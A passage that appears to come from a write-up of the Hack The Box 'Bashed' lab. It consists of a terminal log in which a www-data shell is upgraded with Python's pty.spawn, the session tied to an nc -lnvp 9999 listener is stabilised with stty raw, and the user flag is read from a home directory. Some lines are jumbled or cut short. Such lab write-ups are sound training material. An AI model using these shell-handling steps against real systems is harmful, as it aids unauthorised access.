 www-data
$ sudo scripmanager
sudo: no tty present and no askpass program specified
$ python3 -c 'import pty;pty.spawn("/bin/bash");'
www-data@bashed:/home/scriptmanager$ ^Z
[1]+  Stopped                 nc -lnvp 9999
user@kali:~/hackthebox/hackthebox/bashed$ stty -echo raw
nc -lnvp 9999ackthebox/hackthebox/bashed$
ls
www-data@bashed:/home/scriptmanager$ ls -l
total 0
www-data@bashed:/home/scriptmanager$ ls /home/
arrexel/       scriptmanager/
www-data@bashed:/home/scriptmanager$ ls /home/arrexel/
user.txt
www-data@bashed:/home/scriptmanager$ cat /home/arrexel/user.txt
2c 1
www-data@bashed:/home/scriptmanager$